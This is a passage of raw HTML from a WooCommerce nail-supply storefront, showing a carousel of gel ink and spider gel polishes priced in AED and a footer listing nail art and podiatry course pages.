			<div class="wrap-wishlist-button"></div>
			<div class="woodmart-add-btn"><a href="?add-to-cart=14763" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="14763" data-product_sku="BGI09" aria-label="Add &ldquo;Gel Ink Nail Polish for Watercolor and Marble effects 09&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/nail-polish-gel-ink-09/" 
					class="open-quick-view" 
					data-id="14763">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-14790 status-publish last instock product_cat-gel-nail-polish product_cat-spider-gel-nail-art product_tag-diy-nail-art product_tag-gel-ink product_tag-gel-polish product_tag-marble-gel product_tag-nail-art product_tag-watercolor-gel-polish has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="14790">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/spider-gel-nail-polish/" class="product-image-link">
		<img width="1500" height="1500" src="https://www.brunsonnaildrill.com/wp-content/uploads/2020/07/Pure-black.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Spider-gel-nail-polish-BRUNSON" decoding="async" loading="lazy" />	</a>
				<div class="hover-img">
				<a href="https://www.brunsonnaildrill.com/product/spider-gel-nail-polish/">
					<img width="2500" height="2500" src="https://www.brunsonnaildrill.com/wp-content/uploads/2020/07/spider-gel-common.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/spider-gel-nail-polish/">Spider Gel Soak-off Gel Polish BSG011</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			
	<span class="price"><span class="woocs_price_code" data-product-id="14790"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>75.00</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
			<div class="wrap-wishlist-button"></div>
			<div class="woodmart-add-btn"><a href="?add-to-cart=14790" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="14790" data-product_sku="BSG011" aria-label="Add &ldquo;Spider Gel Soak-off Gel Polish BSG011&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/spider-gel-nail-polish/" 
					class="open-quick-view" 
					data-id="14790">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-14784 status-publish first instock product_cat-gel-nail-polish product_cat-spider-gel-nail-art product_tag-diy-nail-art product_tag-gel-ink product_tag-gel-polish product_tag-marble-gel product_tag-nail-art product_tag-watercolor-gel-polish has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="14784">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/spider-gel-nail-polish-bsg005/" class="product-image-link">
		<img width="1500" height="1500" src="https://www.brunsonnaildrill.com/wp-content/uploads/2020/07/BSG05-dark-green.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Spider-gel-nail-polish-BSG005-BRUNSON" decoding="async" loading="lazy" />	</a>
				<div class="hover-img">
				<a href="https://www.brunsonnaildrill.com/product/spider-gel-nail-polish-bsg005/">
					<img width="2500" height="2500" src="https://www.brunsonnaildrill.com/wp-content/uploads/2020/07/spider-gel-common.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/spider-gel-nail-polish-bsg005/">Spider Gel Soak-off Gel Polish BSG005</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			
	<span class="price"><span class="woocs_price_code" data-product-id="14784"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>75.00</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
			<div class="wrap-wishlist-button"></div>
			<div class="woodmart-add-btn"><a href="?add-to-cart=14784" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="14784" data-product_sku="BSG005" aria-label="Add &ldquo;Spider Gel Soak-off Gel Polish BSG005&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/spider-gel-nail-polish-bsg005/" 
					class="open-quick-view" 
					data-id="14784">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-14755 status-publish last instock product_cat-nail-art-gel-ink product_cat-gel-nail-polish product_tag-diy-nail-art product_tag-gel-ink product_tag-gel-polish product_tag-marble-gel product_tag-nail-art product_tag-watercolor-gel-polish has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="14755">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/nail-polish-gel-ink-02/" class="product-image-link">
		<img width="1500" height="1500" src="https://www.brunsonnaildrill.com/wp-content/uploads/2020/07/02-gel-ink.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nail-Polish-Gel-Ink-04-Watercolor-and-Marble-Effects-BRUNSON" decoding="async" loading="lazy" />	</a>
				<div class="hover-img">
				<a href="https://www.brunsonnaildrill.com/product/nail-polish-gel-ink-02/">
					<img width="1500" height="1500" src="https://www.brunsonnaildrill.com/wp-content/uploads/2020/07/all-gel-ink-colors.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="watercolor gel polish" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/nail-polish-gel-ink-02/">Gel Ink Nail Polish for Watercolour and Marble Effects 02</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			
	<span class="price"><span class="woocs_price_code" data-product-id="14755"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>65.00</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
			<div class="wrap-wishlist-button"></div>
			<div class="woodmart-add-btn"><a href="?add-to-cart=14755" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="14755" data-product_sku="BGI02" aria-label="Add &ldquo;Gel Ink Nail Polish for Watercolour and Marble Effects 02&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/nail-polish-gel-ink-02/" 
					class="open-quick-view" 
					data-id="14755">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-14756 status-publish first instock product_cat-nail-art-gel-ink product_cat-gel-nail-polish product_tag-diy-nail-art product_tag-gel-ink product_tag-gel-polish product_tag-marble-gel product_tag-nail-art product_tag-watercolor-gel-polish has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="14756">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/nail-polish-gel-ink-03/" class="product-image-link">
		<img width="1500" height="1500" src="https://www.brunsonnaildrill.com/wp-content/uploads/2020/07/03-gel-ink.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nail-Polish-Gel-Ink-03-Watercolor-and-Marble-Effects-BRUNSON" decoding="async" loading="lazy" />	</a>
				<div class="hover-img">
				<a href="https://www.brunsonnaildrill.com/product/nail-polish-gel-ink-03/">
					<img width="1500" height="1500" src="https://www.brunsonnaildrill.com/wp-content/uploads/2020/07/all-gel-ink-colors.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="watercolor gel polish" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/nail-polish-gel-ink-03/">Gel Ink Nail Polish for Watercolor and Marble effects 03</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			
	<span class="price"><span class="woocs_price_code" data-product-id="14756"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>65.00</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
			<div class="wrap-wishlist-button"></div>
			<div class="woodmart-add-btn"><a href="?add-to-cart=14756" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="14756" data-product_sku="BGI03" aria-label="Add &ldquo;Gel Ink Nail Polish for Watercolor and Marble effects 03&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/nail-polish-gel-ink-03/" 
					class="open-quick-view" 
					data-id="14756">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-14765 status-publish last instock product_cat-nail-art-gel-ink product_cat-gel-nail-polish product_tag-diy-nail-art product_tag-gel-ink product_tag-gel-polish product_tag-marble-gel product_tag-nail-art product_tag-watercolor-gel-polish has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="14765">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/nail-polish-gel-ink-11/" class="product-image-link">
		<img width="1500" height="1500" src="https://www.brunsonnaildrill.com/wp-content/uploads/2020/07/11-gel-ink.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nail-Polish-Gel-Ink-11-Watercolor-and-Marble-Effects-BRUNSON" decoding="async" loading="lazy" />	</a>
				<div class="hover-img">
				<a href="https://www.brunsonnaildrill.com/product/nail-polish-gel-ink-11/">
					<img width="1500" height="1500" src="https://www.brunsonnaildrill.com/wp-content/uploads/2020/07/all-gel-ink-colors.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="watercolor gel polish" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/nail-polish-gel-ink-11/">Gel Ink Nail Polish for Watercolor and Marble effects 11</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			
	<span class="price"><span class="woocs_price_code" data-product-id="14765"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>65.00</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
			<div class="wrap-wishlist-button"></div>
			<div class="woodmart-add-btn"><a href="?add-to-cart=14765" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="14765" data-product_sku="BGI11" aria-label="Add &ldquo;Gel Ink Nail Polish for Watercolor and Marble effects 11&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/nail-polish-gel-ink-11/" 
					class="open-quick-view" 
					data-id="14765">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-14762 status-publish first instock product_cat-nail-art-gel-ink product_cat-gel-nail-polish product_tag-diy-nail-art product_tag-gel-ink product_tag-gel-polish product_tag-marble-gel product_tag-nail-art product_tag-watercolor-gel-polish has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="14762">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/nail-polish-gel-ink-08/" class="product-image-link">
		<img width="1500" height="1500" src="https://www.brunsonnaildrill.com/wp-content/uploads/2020/07/08-gel-ink.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nail-Polish-Gel-Ink-08-Watercolor-and-Marble-Effects-BRUNSON" decoding="async" loading="lazy" />	</a>
				<div class="hover-img">
				<a href="https://www.brunsonnaildrill.com/product/nail-polish-gel-ink-08/">
					<img width="1500" height="1500" src="https://www.brunsonnaildrill.com/wp-content/uploads/2020/07/all-gel-ink-colors.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="watercolor gel polish" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/nail-polish-gel-ink-08/">Gel Ink Nail Polish for Watercolor and Marble effects 08</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			
	<span class="price"><span class="woocs_price_code" data-product-id="14762"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>65.00</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
			<div class="wrap-wishlist-button"></div>
			<div class="woodmart-add-btn"><a href="?add-to-cart=14762" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="14762" data-product_sku="BGI08" aria-label="Add &ldquo;Gel Ink Nail Polish for Watercolor and Marble effects 08&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/nail-polish-gel-ink-08/" 
					class="open-quick-view" 
					data-id="14762">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-14781 status-publish last instock product_cat-gel-nail-polish product_cat-spider-gel-nail-art product_tag-diy-nail-art product_tag-gel-ink product_tag-gel-polish product_tag-marble-gel product_tag-nail-art product_tag-watercolor-gel-polish has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="9" data-id="14781">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/spider-gel-nail-polish-bsg002/" class="product-image-link">
		<img width="1500" height="1500" src="https://www.brunsonnaildrill.com/wp-content/uploads/2020/07/BSG02-Gold.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Spider-gel-nail-polish-BSG002-BRUNSON" decoding="async" loading="lazy" />	</a>
				<div class="hover-img">
				<a href="https://www.brunsonnaildrill.com/product/spider-gel-nail-polish-bsg002/">
					<img width="2500" height="2500" src="https://www.brunsonnaildrill.com/wp-content/uploads/2020/07/spider-gel-common.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/spider-gel-nail-polish-bsg002/">Spider Gel Soak-off Gel Polish BSG002</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			
	<span class="price"><span class="woocs_price_code" data-product-id="14781"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>75.00</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
			<div class="wrap-wishlist-button"></div>
			<div class="woodmart-add-btn"><a href="?add-to-cart=14781" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="14781" data-product_sku="BSG002" aria-label="Add &ldquo;Spider Gel Soak-off Gel Polish BSG002&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/spider-gel-nail-polish-bsg002/" 
					class="open-quick-view" 
					data-id="14781">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-14757 status-publish first instock product_cat-nail-art-gel-ink product_cat-gel-nail-polish product_tag-diy-nail-art product_tag-gel-ink product_tag-gel-polish product_tag-marble-gel product_tag-nail-art product_tag-watercolor-gel-polish has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="10" data-id="14757">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/nail-polish-gel-ink-04/" class="product-image-link">
		<img width="1500" height="1500" src="https://www.brunsonnaildrill.com/wp-content/uploads/2020/07/02-gel-ink.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nail-Polish-Gel-Ink-04-Watercolor-and-Marble-Effects-BRUNSON" decoding="async" loading="lazy" />	</a>
				<div class="hover-img">
				<a href="https://www.brunsonnaildrill.com/product/nail-polish-gel-ink-04/">
					<img width="1500" height="1500" src="https://www.brunsonnaildrill.com/wp-content/uploads/2020/07/all-gel-ink-colors.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="watercolor gel polish" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/nail-polish-gel-ink-04/">Gel Ink Nail Polish for Watercolor and Marble effects 04</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			
	<span class="price"><span class="woocs_price_code" data-product-id="14757"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>65.00</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
			<div class="wrap-wishlist-button"></div>
			<div class="woodmart-add-btn"><a href="?add-to-cart=14757" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="14757" data-product_sku="BGI04" aria-label="Add &ldquo;Gel Ink Nail Polish for Watercolor and Marble effects 04&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/nail-polish-gel-ink-04/" 
					class="open-quick-view" 
					data-id="14757">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-14789 status-publish last instock product_cat-gel-nail-polish product_cat-spider-gel-nail-art product_tag-diy-nail-art product_tag-gel-ink product_tag-gel-polish product_tag-marble-gel product_tag-nail-art product_tag-watercolor-gel-polish has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="11" data-id="14789">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/spider-gel-nail-art-gel-bsg010/" class="product-image-link">
		<img width="1500" height="1500" src="https://www.brunsonnaildrill.com/wp-content/uploads/2020/07/BSG10-pure-white.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Spider-gel-nail-polish-BSG010-BRUNSON" decoding="async" loading="lazy" />	</a>
				<div class="hover-img">
				<a href="https://www.brunsonnaildrill.com/product/spider-gel-nail-art-gel-bsg010/">
					<img width="2500" height="2500" src="https://www.brunsonnaildrill.com/wp-content/uploads/2020/07/spider-gel-common.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/spider-gel-nail-art-gel-bsg010/">Spider Gel Soak-off Gel Polish BSG010</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			
	<span class="price"><span class="woocs_price_code" data-product-id="14789"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>75.00</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
			<div class="wrap-wishlist-button"></div>
			<div class="woodmart-add-btn"><a href="?add-to-cart=14789" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="14789" data-product_sku="BSG010" aria-label="Add &ldquo;Spider Gel Soak-off Gel Polish BSG010&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/spider-gel-nail-art-gel-bsg010/" 
					class="open-quick-view" 
					data-id="14789">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-15401 status-publish first instock product_cat-nail-dip-powder product_tag-dipp-buff product_tag-nail-art product_tag-nail-dip product_tag-nail-powder product_tag-powder-nail has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="12" data-id="15401">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/dip-and-buff-nail-powder-bdk06/" class="product-image-link">
		<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2020/10/bdk006.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dip-and-Buff-Nail-Powder-BDK06-BRUNSON" decoding="async" loading="lazy" />	</a>
		<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/dip-and-buff-nail-powder-bdk06/">Nail Dipping Powder &#8211; Dipp &#038; Buff System 2oz (BDK06)</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			
	<span class="price"><span class="woocs_price_code" data-product-id="15401"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>85.00</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
			<div class="wrap-wishlist-button"></div>
			<div class="woodmart-add-btn"><a href="?add-to-cart=15401" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15401" data-product_sku="BDK06" aria-label="Add &ldquo;Nail Dipping Powder - Dipp &amp; Buff System 2oz (BDK06)&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/dip-and-buff-nail-powder-bdk06/" 
					class="open-quick-view" 
					data-id="15401">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
		
					</div> <!-- end product-items -->
				</div> <!-- end #carousel-125 -->

					
	</div>

</div>

</div><!-- #product-15433 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->
				<div class="woodmart-prefooter">
			<div class="container">
							</div>
		</div>
		
	<!-- FOOTER -->
	<footer class="footer-container color-scheme-dark">

			<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-sm-4">
							<div id="pages-3" class="woodmart-widget widget footer-widget widget_pages"><h5 class="widget-title">Pages</h5>
			<ul>
				<li class="page_item page-item-19343"><a href="https://www.brunsonnaildrill.com/3d-nail-art-course/">3D Nail Art Course</a></li>
<li class="page_item page-item-16980"><a href="https://www.brunsonnaildrill.com/9d-cat-eye-nail-art-course/">9D Cat Eye Nail Art Course</a></li>
<li class="page_item page-item-25264"><a href="https://www.brunsonnaildrill.com/acrylic-nail-extension-master-class/">Acrylic Nail Extension (Master Class)</a></li>
<li class="page_item page-item-19355"><a href="https://www.brunsonnaildrill.com/acrylic-nail-extension-course/">Acrylic Nail Extension Course</a></li>
<li class="page_item page-item-24390"><a href="https://www.brunsonnaildrill.com/acrylic-ombre-course/">Acrylic Ombre Course</a></li>
<li class="page_item page-item-25443"><a href="https://www.brunsonnaildrill.com/advanced-podiatry-ingrown-nail-course/">Advanced Podiatry Training Course</a></li>
<li class="page_item page-item-16987"><a href="https://www.brunsonnaildrill.com/air-brush-nail-art-course/">Air Brush Nail Art Course</a></li>
<li class="page_item page-item-19154"><a href="https://www.brunsonnaildrill.com/basic-nail-art-course/">Basic Nail Art Course</a></li>
<li class="page_item page-item-25457"><a href="https://www.brunsonnaildrill.com/basic-podiatry-training-course/">Basic Podiatry Training Course</a></li>
<li class="page_item page-item-37773"><a href="https://www.brunsonnaildrill.com/beauty-therapy-course/">Beauty Therapy Course</a></li>
<li class="page_item page-item-36476 "><a href="https://www.brunsonnaildrill.com/blog/">Blog</a></li>
<li class="page_item page-item-37345"><a href="https://www.brunsonnaildrill.com/brunson-catalogue/">Brunson Catalogue</a></li>
<li class="page_item page-item-14876"><a href="https://www.brunsonnaildrill.com/best-nail-technician-courses/">Brunson Nail Academy Courses</a></li>
<li class="page_item page-item-39054"><a href="https://www.brunsonnaildrill.com/builder-gel-in-a-bottle-course/">Builder Gel In a Bottle Course</a></li>
<li class="page_item page-item-16632"><a href="https://www.brunsonnaildrill.com/cancellation-refund-policy/">Cancellation &#038; Refund Policy</a></li>
<li class="page_item page-item-19348"><a href="https://www.brunsonnaildrill.com/chrome-nail-art-course/">Chrome Nail Art Course</a></li>
<li class="page_item page-item-25541"><a href="https://www.brunsonnaildrill.com/course-enquiry/">Course Enquiry</a></li>
<li class="page_item page-item-19148"><a href="https://www.brunsonnaildrill.com/dip-and-buff-nail-extension-course/">Dip and Buff Nail extension Course</a></li>
<li class="page_item page-item-39271"><a href="https://www.brunsonnaildrill.com/ee/">ee</a></li>
<li class="page_item page-item-39067"><a href="https://www.brunsonnaildrill.com/full-nail-art-course/">Full Nail Art Course</a></li>
<li class="page_item page-item-25312"><a href="https://www.brunsonnaildrill.com/full-nail-technician-course/">Full Nail Technician Course</a></li>
<li class="page_item page-item-11"><a href="https://www.brunsonnaildrill.com/">Home</a></li>
<li class="page_item page-item-36760"><a href="https://www.brunsonnaildrill.com/kiwi-nail-art/">Kiwi Nail Art Tutorial</a></li>
